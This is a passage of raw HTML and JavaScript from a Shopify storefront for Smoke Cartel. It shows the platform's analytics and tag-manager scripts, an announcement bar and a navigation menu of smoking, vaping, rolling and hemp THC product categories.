          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":23739577,"requestId":"f758a99f-786a-413d-bf4d-3e38d6c134b7-1768746781","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: newest-items","collectionName":"newest-items","collectionId":23739577,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection newest-items-smoke-cartel-shop-now 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
